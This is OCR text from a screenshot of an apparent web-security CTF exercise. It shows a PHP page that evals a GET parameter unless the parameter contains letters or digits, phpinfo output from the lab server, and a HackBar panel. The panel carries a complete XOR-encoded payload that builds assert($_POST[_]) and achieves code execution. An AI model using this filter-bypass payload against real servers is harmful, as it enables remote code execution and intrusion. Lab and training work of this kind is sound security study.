 phpinfo()
不安全 | 192.168.43.210:8080/?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
PHP Version 7.0.33
php
System Linux 4f50d439774a 5.4.72-microsoft-standard-WSL2 #1 SMP Wed Oct 28 23:40:43 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Enable POST enctype
application/x-www-form-urlencoded ADD HEADER
Body
_=phpinfo();
REEBUF